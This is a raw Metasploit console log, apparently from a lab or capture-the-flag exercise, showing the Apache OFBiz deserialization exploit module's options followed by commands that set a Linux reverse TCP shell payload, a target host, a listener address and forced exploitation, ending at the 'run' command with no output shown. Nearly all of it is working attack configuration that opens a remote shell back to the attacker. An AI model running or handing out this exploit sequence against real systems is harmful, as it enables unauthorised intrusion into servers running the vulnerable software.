 msf6 exploit(linux/http/apache_ofbiz_deserialization) > show options
Module options (exploit/linux/http/apache_ofbiz_deserialization):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the loc
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
1 Linux Dropper
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set forceexploit true
forceexploit => true
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set lhost 10.10.14.122
lhost => 10.10.14.122
msf6 exploit(linux/http/apache_ofbiz_deserialization) > run